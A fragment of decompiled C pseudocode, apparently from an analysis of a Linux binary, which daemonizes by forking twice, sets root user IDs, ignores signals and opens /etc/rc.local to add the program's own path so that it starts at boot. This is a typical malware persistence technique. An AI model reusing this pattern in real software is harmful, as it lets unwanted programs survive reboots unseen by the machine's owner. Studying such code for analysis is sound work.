 v39 = fork();
if ( v39 )
{
waitpid(v39, v37, 0LL);
exit(0);
}
if ( (unsigned int)fork() )
exit(0);
setuid(0);
seteuid(0);
signal(17LL, 1LL);
signal(13LL, 1LL);
v41 = "/etc/rc.local";
v42 = fopen("/etc/rc.local", "r");
if ( !v42 )
{
v41 = "/etc/rc.local";
v42 = fopen("/etc/rc.local", "r");
}
if ( v42 )
{
v47 = strlen(*argv);
v48 = 0;
getcwd(buf, 0x100uLL);
if ( (unsigned int)strcoll(buf, "/") )
{
while ( (*argv)[v47] != 0x2F )
--v47;
sprintf((unsigned int)v22, (unsigned int)"\"%s%s\"\n", (unsigned int)buf, *(_DWORD *)argv + v47, v8, v9);